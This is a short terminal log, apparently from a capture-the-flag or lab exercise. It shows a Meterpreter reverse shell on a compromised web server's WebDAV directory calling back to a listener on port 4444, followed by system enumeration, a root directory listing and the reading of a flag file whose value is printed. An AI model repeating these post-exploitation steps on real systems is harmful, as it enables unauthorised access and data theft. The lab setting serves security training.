 [*] Meterpreter session 3 opened (192.168.1.90:4444 → 192.168.1.105:53610) at 2021-08-07 10:22:44 -0700
meterpreter > getwd
/var/www/webdav
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > cd /
meterpreter > ls -a
Listing: /
==========
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40755/rwxr-xr-x   4096        dir   2020-05-29 12:05:57 -0700  bin
40755/rwxr-xr-x   4096        dir   2020-06-27 23:13:04 -0700  boot
40755/rwxr-xr-x   3840        dir   2021-08-07 07:32:42 -0700  dev
40755/rwxr-xr-x   4096        dir   2020-06-30 23:29:51 -0700  etc
100644/rw-r--r--  16          fil   2019-05-07 12:15:12 -0700  flag.txt
40755/rwxr-xr-x   4096        dir   2020-05-19 10:04:21 -0700  home
100644/rw-r--r--  57982894    fil   2020-06-26 21:50:32 -0700  initrd.img
100644/rw-r--r--  57977666    fil   2020-06-15 12:30:25 -0700  initrd.img.old
40755/rwxr-xr-x   4096        dir   2018-07-25 16:01:38 -0700  lib
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:54 -0700  lib64
40700/rwx------   16384       dir   2019-05-07 11:10:15 -0700  lost+found
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  media
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  mnt
40755/rwxr-xr-x   4096        dir   2020-07-01 12:03:52 -0700  opt
40555/r-xr-xr-x   0           dir   2021-08-07 07:32:17 -0700  proc
40700/rwx------   4096        dir   2020-05-21 16:30:12 -0700  root
40755/rwxr-xr-x   900         dir   2021-08-07 07:33:12 -0700  run
40755/rwxr-xr-x   12288       dir   2020-05-29 12:02:57 -0700  sbin
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:00 -0700  snap
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  srv
100600/rw-------  2065694720  fil   2019-05-07 11:12:56 -0700  swap.img
40555/r-xr-xr-x   0           dir   2021-08-07 07:32:21 -0700  sys
41777/rwxrwxrwx   4096        dir   2021-08-07 07:32:50 -0700  tmp
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  usr
40755/rwxr-xr-x   4096        dir   2020-05-21 16:31:52 -0700  vagrant
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:46 -0700  var
100600/rw-------  8380064     fil   2020-06-19 04:08:40 -0700  vmlinuz
100600/rw-------  8380064     fil   2020-06-04 03:29:12 -0700  vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >